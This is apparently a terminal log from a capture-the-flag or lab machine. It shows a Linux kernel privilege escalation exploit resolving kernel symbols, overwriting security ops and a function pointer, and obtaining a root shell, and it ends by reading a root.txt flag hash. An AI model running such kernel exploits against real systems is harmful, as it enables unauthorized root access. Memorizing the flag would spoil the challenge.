 [+] Resolved cap_ptrace_traceme to 0xffffffff8125db60
[+] Resolved commit_creds to 0xffffffff810852b0
[+] Resolved prepare_kernel_cred to 0xffffffff81085780
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
id
uid=0(root) gid=0(root) groups=0(root)
cd /
cd root
ls
root.txt
cat r
cat: r: No such file or directory
cat root.txt
8f420533b79076cc99e9f95a1a4e5568